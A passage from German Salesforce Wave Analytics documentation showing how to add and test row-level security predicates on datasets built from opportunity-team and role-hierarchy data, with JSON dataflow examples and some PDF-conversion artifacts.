A ACHTUNG: Wenn Sie diese Schritte in dieser Beispielimplementierung vornehmen möchten, führen Sie die Schritte in einer Nicht-Produktionsumgebung durch. Stellen Sie sicher, dass sich diese Änderungen nicht auf andere von Ihnen bereits erstellte Datensets auswirken.

Führen Sie zum Erstellen des Datensets die folgenden Schritte aus.

- **1.** Wechseln Sie in Wave Analytics zur Startseite.
- **2.** Klicken Sie auf **Erstellen** > **Datenset**
- **3.** Klicken Sie auf **CSV**.

Es wird der folgende Bildschirm angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Hochladen einer CSV- und Metadatendatei:

**•** "Externe Daten in Wave Analytics hochladen"



- **4.** Wählen Sie die CSV-Datei und Metadaten(schema)datei.
- **5.** Geben Sie "SalesTarget" als Namen des Datensets in das Feld **Datensetname** ein.
- **6.** Wählen Sie optional eine andere Anwendung aus, in der Sie das Datenset speichern möchten.
- **7.** Klicken Sie auf **Dataset erstellen**.

Wave Analytics bestätigt, dass das Hochladen erfolgreich ist, und erstellt dann einen Auftrag zum Erstellen des Datensets. Sie können das Datenset "SalesTarget" anzeigen, nachdem der Auftrag erfolgreich abgeschlossen wurde.

**8.** Führen Sie die folgenden Schritte aus, um zu überprüfen, dass der Auftrag erfolgreich abgeschlossen wurde:

**a.** Klicken Sie auf das Zahnradsymbol (<sup>101</sup>) und wählen Sie dann **Datenüberwachung** aus, um die Datenüberwachung zu öffnen.

Die Auftragsansicht der Datenüberwachung wird standardmäßig angezeigt. Darin wird der jeweilige Status von Datenflussaufträgen und Aufträgen zum Hochladen externer Daten angezeigt.

<span id="page-3783-0"></span>**b.** Klicken Sie auf die Schaltfläche "Aufträge aktualisieren" (  $\bullet$  ), um die neuesten Status der Aufträge anzuzeigen.

# Testen der Sicherheit auf Zeilenebene für das Datenset

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass die Benutzer ihre eigenen Vertriebsziele anzeigen können.

- **1.** Melden Sie sich bei Wave Analytics mit dem Benutzernamen Keith an.
- **2.** Öffnen Sie das Datenset "SalesTargets". Wie in der folgenden Linse dargestellt, kann Keith nur seine eigenen Vertriebsziele anzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



# Beispiel zur Sicherheit auf Zeilenebene auf Grundlage von Opportunity-Teams

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage von Salesforce-Daten. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage eines Opportunity-Teams. In diesem Beispiel erstellen Sie ein Datenset, das nur Opportunities enthält, die mit einem Opportunity-Team verknüpft sind. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei nur Opportunity-Mitglieder ihre Opportunity anzeigen können. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

1. [Bestimmen der im Datenset einzubeziehenden Daten](#page-3785-0)

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie ein "OppTeamMember"-Datenset, das nur Opportunities enthält, die mit einem Opportunity-Team verknüpft sind.

- 2. [Entwerfen des Datenflusses zum Laden der Daten](#page-3786-0) Im Folgenden erfahren Sie, wie der Datenfluss die Salesforce-Daten extrahiert und in ein Datenset lädt. Sie beginnen, indem Sie einen allgemeinen Entwurf für den Datenfluss erstellen.
- 3. [Bestimmen der Sicherheit auf Zeilenebene für das Datenset](#page-3788-0)

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?

- 4. [Ändern des Datenflusses auf Basis der Sicherheit auf Zeilenebene](#page-3788-1) Im Folgenden wird das Prädikat zur Datenflussdefinitionsdatei hinzugefügt.
- 5. [Erstellen des Datensets](#page-3790-0)

Da Sie nun über die endgültige Datenflussdefinitionsdatei verfügen, können Sie das Datenset erstellen.

6. [Testen der Sicherheit auf Zeilenebene für das Datenset](#page-3791-0)

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass jeder Benutzer die entsprechenden Opportunities anzeigen kann.

# <span id="page-3785-0"></span>Bestimmen der im Datenset einzubeziehenden Daten

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie ein "OppTeamMember"-Datenset, das nur Opportunities enthält, die mit einem Opportunity-Team verknüpft sind.

Sie rufen Opportunities aus dem Opportunity-Objekt und die Opportunity-Teams aus dem Objekt "OpportunityTeamMember" ab. Es handelt sich bei beiden um Salesforce-Objekte.

In diesem Beispiel verfügt Ihre Salesforce-Organisation über das folgenden Opportunity-Team und Benutzer.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Ihre Organisation enthält zudem die folgenden Opportunities, wobei die meisten Keith gehören.



"Acc - 1000 Widgets" ist die einzige Opportunity, die durch ein Opportunity-Team freigegeben ist. Bill ist der Vertriebsleiter für diese Opportunity. Tony ist der Opportunityinhaber.

# <span id="page-3786-0"></span>Entwerfen des Datenflusses zum Laden der Daten

Im Folgenden erfahren Sie, wie der Datenfluss die Salesforce-Daten extrahiert und in ein Datenset lädt. Sie beginnen, indem Sie einen allgemeinen Entwurf für den Datenfluss erstellen.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Der Datenfluss extrahiert Daten aus den Objekten "Opportunity" und "OpportunityTeamMember", verbindet die Daten und lädt sie anschließend in das Datenset "OppTeamMember".

Im Folgenden wird dieses Design in JSON implementiert. Hierbei handelt es sich um das Format der Datenflussdefinitionsdatei. Eine Datenflussdefinitionsdatei enthält Transformationen, die Daten extrahiert, umwandelt und in ein Datenset lädt.

Auf Grundlage des Designs erstellen Sie das JSON-Element, wie dies im Folgenden gezeigt wird.

```
{
  "Extract_OpportunityTeamMember": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
  "Augment_OpportunityTeamMember_Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2}"relationship": "TeamMember",
```

```
"right": "Extract_Opportunity",
         "right key": [
            "Id"
         ],
         "right select": [
            "Name","Amount"
         ]
     }
  },
  "Register_Dataset": {
     "action": "sfdcRegister",
     "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
     }
  }
}
```
Wenn Sie diesen Datenfluss ausführen würden, würde Wave Analytics ein Datenset ohne Sicherheit auf Zeilenebene erstellen. So könnte jeder Benutzer, der auf das Datenset zugreifen kann, die Opportunity anzeigen, die durch das Opportunity-Team freigegeben wurde.

Beispielsweise wäre, wie dies im Folgenden gezeigt wird, Lucy in der Lage, die Opportunity anzuzeigen, die zu einem Opportunity-Team gehört, bei dem sie jedoch kein Mitglied ist.



Sie müssen Sicherheit auf Zeilenebene anwenden, um den Zugriff auf Datensätze in diesem Datenset zu beschränken.

# <span id="page-3788-0"></span>Bestimmen der Sicherheit auf Zeilenebene für das Datenset

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?

Sie entscheiden sich, das folgende Prädikate im Datenset zu implementieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

'UserId' == "\$User.Id"

Dieses Prädikat vergleich die Spalte "UserId" im Datenset mit der ID des Benutzers, der eine Abfrage für das Datenset ausführt. Die Spalte "UserId" im Datenset enthält die Benutzer-ID des mit jeder Opportunity verknüpften Teammitglieds. Um die ID des Benutzers zu bestimmen, der die Abfrage ausführt, sucht Wave Analytics im Benutzerobjekt nach der ID des Benutzers, der die Abfrage ausführt.

<span id="page-3788-1"></span>Für jede Übereinstimmung gibt Wave Analytics dem Benutzer den Datensatz zurück.

### Ändern des Datenflusses auf Basis der Sicherheit auf Zeilenebene

Im Folgenden wird das Prädikat zur Datenflussdefinitionsdatei hinzugefügt.

Sie fügen der Registrierungstransformation das Prädikat hinzu, das das "OppTeamMember"-Datenset registriert, wie dies im Folgenden gezeigt wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
```
}

```
"parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Augment OpportunityTeamMember Opportunity": {
   "action": "augment",
   "parameters": {
      "left": "Extract_OpportunityTeamMember",
      "left key": [
         "OpportunityId"
      \frac{1}{\sqrt{2}}"relationship": "TeamMember",
      "right": "Extract_Opportunity",
      "right key": [
         "Id"\frac{1}{\sqrt{2}}"right_select": [
         "Name","Amount"
      ]
   }
},
"Register_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppTeamMember",
      "name": "OppTeamMember",
      "source": "105_Augment_OpportunityTeamMember_Opportunity",
      "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
   }
}
```
# <span id="page-3790-0"></span>Erstellen des Datensets

Da Sie nun über die endgültige Datenflussdefinitionsdatei verfügen, können Sie das Datenset erstellen.

ACHTUNG: Wenn Sie die Schritte in dieser Beispielimplementierung durchführen möchten, stellen Sie sicher, dass Sie über alle erforderlichen Salesforce-Objekte und -Felder verfügen, und führen Sie die Schritte in einer Nicht-Produktionsumgebung aus. Stellen Sie sicher, dass sich diese Änderungen nicht auf andere von Ihnen bereits erstellte Datensets auswirken. Nehmen Sie zudem immer eine Sicherung der vorhandenen Datenflussdefinitionsdatei vor, bevor Sie Änderungen vornehmen, da Sie keine alten Versionen der Datei abrufen können.

Führen Sie zum Erstellen des Datensets die folgenden Schritte aus.

- **1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol (<sup>104</sup>) und wählen Sie dann **Datenüberwachung** aus, um die Datenüberwachung zu öffnen. Die Auftragsansicht der Datenüberwachung wird standardmäßig angezeigt.
- **2.** Wählen Sie **Datenflussansicht** aus.
- **3.** Klicken Sie auf die Aktionsliste (1) für den Datenfluss und wählen Sie dann **Herunterladen** aus, um die vorhandene Datenflussdefinitionsdatei herunterzuladen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Herunterladen, Hochladen, Ausführen und Überwachen eines Datenflusses:

**•** "Wave Analytics-Datenflüsse bearbeiten"



- **4.** Öffnen Sie eine Datenflussdefinitionsdatei in JSON oder in einem Text-Editor.
- **5.** Fügen Sie die im [vorherigen Schritt](#page-3788-1) bestimmte JSON hinzu.
- **6.** Verwenden Sie vor dem Speichern der Datenflussdefinitionsdatei ein JSON-Überprüfungstool, um sicherzustellen, dass JSON gültig ist.

Es wird ein Fehler angezeigt, wenn Sie versuchen, die Datenflussdefinitionsdatei mit einem ungültigen JSON hochzuladen. Sie können ein JSON-Überprüfungstool im Internet finden.

- **7.** Speichern und schließen Sie die Datenflussdefinitionsdatei.
- **8.** Klicken Sie in der Datenflussansicht der Datenüberwachung auf die Aktionsliste für den Datenfluss und wählen Sie dann **Hochladen** aus.
- **9.** Wählen Sie die aktualisierte Datenflussdefinitionsdatei aus und klicken Sie auf **Hochladen**.
- **10.** Klicken Sie in der Datenflussansicht der Datenüberwachung auf die Aktionsliste für den Datenfluss und wählen Sie dann **Ausführen** aus, um den Datenflussauftrag auszuführen.
- **11.** Klicken Sie auf die Schaltfläche **Aufträge aktualisieren** (  $\bullet$  ), um den neuesten Status des Datenflussauftrags anzuzeigen.

Sie können das "OppTeamMember"-Datenset anzeigen, nachdem der Datenflussauftrag erfolgreich abgeschlossen wurde.

Anmerkung: Wenn Sie einem zuvor erstellten Datenset ein Prädikat hinzufügen, muss sich jeder Benutzer abmelden und erneut anmelden, damit das Prädikat wirksam wird.

### <span id="page-3791-0"></span>Testen der Sicherheit auf Zeilenebene für das Datenset

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass jeder Benutzer die entsprechenden Opportunities anzeigen kann.

- **1.** Melden Sie sich bei Wave Analytics mit dem Benutzernamen Lucy an.
- **2.** Öffnen Sie die Opportunity "OppTeamMember". Beachten Sie, Lucy kann die mit dem Opportunity-Team verknüpfte Opportunity nicht mehr anzeigen, da sie kein Mitglied des Teams ist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



No results meet those criteria. Try changing your filters.

**3.** Melden Sie sich ab und melden Sie sich nun als Bill an.

Bill kann die durch das Opportunity-Team, dessen Mitglied er ist, freigegebene Opportunity anzeigen.



# Beispiel zur Sicherheit auf Zeilenebene auf Grundlage der Rollenhierarchie und der Datensatzinhaberschaft

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage von Salesforce-Daten. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage der Salesforce-Rollenhierarchie und der Datensatzinhaberschaft. Angenommen, Sie möchten ein Datenset erstellen, das alle Opportunities enthält. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei jeder Benutzer auf Grundlage der Salesforce-Rollenhierarchie nur Opportunities anzeigen kann, die ihm oder seinen nachgeordneten Mitarbeitern gehören. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

1. [Bestimmen der im Datenset einzubeziehenden Daten](#page-3792-0)

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie das Datenset "OppRoles", das sowohl alle Opportunities als auch Benutzerdetails über jeden Opportunity-Inhaber wie den vollständigen Namen, die Abteilung die Position enthält.

2. [Entwerfen des Datenflusses zum Laden der Daten](#page-3793-0)

Im Folgenden erfahren Sie, wie der Datenfluss die Daten extrahiert und in ein Datenset lädt. Sie beginnen, indem Sie einen allgemeinen Entwurf für den Datenfluss erstellen.

3. [Bestimmen der Sicherheit auf Zeilenebene für das Datenset](#page-3795-0)

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?

4. [Ändern des Datenflusses auf Basis der Sicherheit auf Zeilenebene](#page-3796-0)

Nun ist es an der Zeit, die Datenflussdefinitionsdatei zu ändern, um das Prädikat zu erfassen.

5. [Erstellen des Datensets](#page-3800-0)

Da Sie nun über die endgültige Datenflussdefinitionsdatei verfügen, können Sie das Datenset erstellen.

6. [Testen der Sicherheit auf Zeilenebene für das Datenset](#page-3801-0)

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass jeder Benutzer die entsprechenden Opportunities anzeigen kann.

### <span id="page-3792-0"></span>SIEHE AUCH:

[Vereinfachte Parameter](#page-3730-0)

### Bestimmen der im Datenset einzubeziehenden Daten

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie das Datenset "OppRoles", das sowohl alle Opportunities als auch Benutzerdetails über jeden Opportunity-Inhaber wie den vollständigen Namen, die Abteilung die Position enthält.

Sie rufen Opportunities aus dem Opportunity-Objekt und Benutzerdetails aus dem Benutzerobjekt ab. Bei beiden handelt es sich um Objekte in Salesforce.

In diesem Beispiel weist Ihre Salesforce-Organisation die folgende Rollenhierarchie und Benutzer auf.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



Ihre Organisation enthält zudem die folgenden Opportunites, wobei die meisten Keith gehören.



# <span id="page-3793-0"></span>Entwerfen des Datenflusses zum Laden der Daten

Im Folgenden erfahren Sie, wie der Datenfluss die Daten extrahiert und in ein Datenset lädt. Sie beginnen, indem Sie einen allgemeinen Entwurf für den Datenfluss erstellen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Der Datenfluss extrahiert Daten aus den Opportunity- und Benutzerobjekten, verbindet die Daten und lädt sie anschließend in das Datenset "OppRoles".

